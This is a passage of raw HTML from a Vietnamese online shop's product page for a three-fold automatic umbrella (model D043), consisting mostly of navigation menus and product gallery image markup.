<link rel='stylesheet' id='su-shortcodes-css' href='https://oduquatanginlogo.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://oduquatanginlogo.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-1727 wp-theme-genesis wp-child-theme-magazine-pro theme-genesis woocommerce woocommerce-page woocommerce-no-js custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible primary-nav elementor-default elementor-kit-944" itemscope itemtype="https://schema.org/WebPage"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9W79BF2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1004"><a href="https://oduquatanginlogo.com/" itemprop="url"><span itemprop="name">Trang Chủ</span></a></li>
<li id="menu-item-1037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1037"><a href="https://oduquatanginlogo.com/gioi-thieu-oduquatanginlogo/" itemprop="url"><span itemprop="name">Giới Thiệu</span></a></li>
<li id="menu-item-1038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1038"><a href="https://oduquatanginlogo.com/shop/" itemprop="url"><span itemprop="name">Sản Phẩm</span></a>
<ul class="sub-menu">
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1394"><a href="https://oduquatanginlogo.com/o-du-cam-tay-gap-3/" itemprop="url"><span itemprop="name">Ô Dù Cầm Tay Gấp 3</span></a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://oduquatanginlogo.com/o-du-cam-tay-gap-2/" itemprop="url"><span itemprop="name">Ô Dù Cầm Tay Gấp 2</span></a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="https://oduquatanginlogo.com/o-du-gap-nguoc/" itemprop="url"><span itemprop="name">Ô Dù Gấp Ngược</span></a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="https://oduquatanginlogo.com/o-du-thang/" itemprop="url"><span itemprop="name">Ô Dù Thẳng</span></a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2649"><a href="https://oduquatanginlogo.com/o-du-can-cong/" itemprop="url"><span itemprop="name">Ô Dù Cán Cong</span></a></li>
</ul>
</li>
<li id="menu-item-1040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1040"><a href="https://oduquatanginlogo.com/chinh-sach-ban-hang/" itemprop="url"><span itemprop="name">Chính Sách</span></a></li>
<li id="menu-item-1041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1041"><a href="https://oduquatanginlogo.com/lien-he/" itemprop="url"><span itemprop="name">Liên Hệ</span></a></li>
<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234"><a href="https://zalo.me/0975040849" itemprop="url"><span itemprop="name">Báo Giá Zalo</span></a></li>
</ul></div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://oduquatanginlogo.com/">ODuQuaTangInLogo</a></p><p class="site-description" itemprop="description">Xưởng Sản Xuất Ô Dù Cầm Tay In Logo</p></div><div class="widget-area header-widget-area"><section id="search-7" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://oduquatanginlogo.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search the site ...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search the site ..." itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://oduquatanginlogo.com/?s={s}" itemprop="target"></form></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="woocommerce-notices-wrapper"></div>
			<div id="product-1727" class="post-1727 product type-product status-publish has-post-thumbnail product_cat-o-du-cam-tay-gap-3 product_tag-du-gap-3-tu-dong-2-chieu-can-tru-tron entry first instock shipping-taxable product-type-simple">
				<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-12-100x100.jpg" data-thumb-alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 11" class="woocommerce-product-gallery__image"><a href="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-12.jpg"><img fetchpriority="high" width="600" height="600" src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-12-600x600.jpg" class="wp-post-image" alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 11" title="o-du-gap-3-tu-dong-2-chieu-d043 (12)" data-caption="" data-src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-12.jpg" data-large_image="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-12.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-12-600x600.jpg 600w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-12-300x300.jpg 300w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-12-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-12-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-12-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-12.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-13-100x100.jpg" data-thumb-alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 12" class="woocommerce-product-gallery__image"><a href="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-13.jpg"><img width="100" height="100" src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-13-100x100.jpg" class="" alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 12" title="o-du-gap-3-tu-dong-2-chieu-d043 (13)" data-caption="" data-src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-13.jpg" data-large_image="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-13.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-13-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-13-300x300.jpg 300w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-13-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-13-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-13-600x600.jpg 600w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-13.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-14-100x100.jpg" data-thumb-alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 13" class="woocommerce-product-gallery__image"><a href="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-14.jpg"><img width="100" height="100" src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-14-100x100.jpg" class="" alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 13" title="o-du-gap-3-tu-dong-2-chieu-d043 (14)" data-caption="" data-src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-14.jpg" data-large_image="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-14.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-14-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-14-300x300.jpg 300w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-14-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-14-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-14-600x600.jpg 600w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-14.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-15-100x100.jpg" data-thumb-alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 14" class="woocommerce-product-gallery__image"><a href="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-15.jpg"><img loading="lazy" width="100" height="100" src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-15-100x100.jpg" class="" alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 14" title="o-du-gap-3-tu-dong-2-chieu-d043 (15)" data-caption="" data-src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-15.jpg" data-large_image="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-15.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-15-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-15-300x300.jpg 300w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-15-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-15-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-15-600x600.jpg 600w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-15.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-16-100x100.jpg" data-thumb-alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 14" class="woocommerce-product-gallery__image"><a href="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-16.jpg"><img loading="lazy" width="100" height="100" src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-16-100x100.jpg" class="" alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 14" title="o-du-gap-3-tu-dong-2-chieu-d043 (16)" data-caption="" data-src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-16.jpg" data-large_image="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-16.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-16-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-16-300x300.jpg 300w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-16-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-16-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-16-600x600.jpg 600w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-16.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-9-100x100.jpg" data-thumb-alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 8" class="woocommerce-product-gallery__image"><a href="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-9.jpg"><img loading="lazy" width="100" height="100" src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-9-100x100.jpg" class="" alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 8" title="o-du-gap-3-tu-dong-2-chieu-d043 (9)" data-caption="" data-src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-9.jpg" data-large_image="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-9.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-9-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-9-300x300.jpg 300w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-9-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-9-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-9-600x600.jpg 600w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-9.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-8-100x100.jpg" data-thumb-alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 7" class="woocommerce-product-gallery__image"><a href="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-8.jpg"><img loading="lazy" width="100" height="100" src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-8-100x100.jpg" class="" alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 7" title="o-du-gap-3-tu-dong-2-chieu-d043 (8)" data-caption="" data-src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-8.jpg" data-large_image="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-8.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-8-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-8-300x300.jpg 300w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-8-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-8-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-8-600x600.jpg 600w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-8.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-6-100x100.jpg" data-thumb-alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 5" class="woocommerce-product-gallery__image"><a href="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-6.jpg"><img loading="lazy" width="100" height="100" src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-6-100x100.jpg" class="" alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 5" title="o-du-gap-3-tu-dong-2-chieu-d043 (6)" data-caption="" data-src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-6.jpg" data-large_image="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-6.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-6-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-6-300x300.jpg 300w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-6-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-6-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-6-600x600.jpg 600w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-6.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-5-100x100.jpg" data-thumb-alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 4" class="woocommerce-product-gallery__image"><a href="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-5.jpg"><img loading="lazy" width="100" height="100" src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-5-100x100.jpg" class="" alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 4" title="o-du-gap-3-tu-dong-2-chieu-d043 (5)" data-caption="" data-src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-5.jpg" data-large_image="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-5.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-5-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-5-300x300.jpg 300w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-5-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-5-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-5-600x600.jpg 600w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-5.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-7-100x100.jpg" data-thumb-alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 6" class="woocommerce-product-gallery__image"><a href="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-7.jpg"><img loading="lazy" width="100" height="100" src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-7-100x100.jpg" class="" alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 6" title="o-du-gap-3-tu-dong-2-chieu-d043 (7)" data-caption="" data-src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-7.jpg" data-large_image="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-7.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-7-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-7-300x300.jpg 300w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-7-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-7-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-7-600x600.jpg 600w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-7.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-3-100x100.jpg" data-thumb-alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 2" class="woocommerce-product-gallery__image"><a href="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-3.jpg"><img loading="lazy" width="100" height="100" src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-3-100x100.jpg" class="" alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 2" title="o-du-gap-3-tu-dong-2-chieu-d043 (3)" data-caption="" data-src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-3.jpg" data-large_image="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-3.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-3-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-3-300x300.jpg 300w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-3-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-3-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-3-600x600.jpg 600w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-3.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-4-100x100.jpg" data-thumb-alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 3" class="woocommerce-product-gallery__image"><a href="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-4.jpg"><img loading="lazy" width="100" height="100" src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-4-100x100.jpg" class="" alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 3" title="o-du-gap-3-tu-dong-2-chieu-d043 (4)" data-caption="" data-src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-4.jpg" data-large_image="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-4.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-4-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-4-300x300.jpg 300w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-4-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-4-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-4-600x600.jpg 600w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-4.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-2-100x100.jpg" data-thumb-alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 1" class="woocommerce-product-gallery__image"><a href="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-2.jpg"><img loading="lazy" width="100" height="100" src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-2-100x100.jpg" class="" alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 1" title="o-du-gap-3-tu-dong-2-chieu-d043 (2)" data-caption="" data-src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-2.jpg" data-large_image="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-2.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-2-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-2-300x300.jpg 300w, 